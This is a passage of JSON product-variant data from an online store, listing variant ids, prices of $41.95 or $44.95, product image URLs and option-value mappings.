44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"p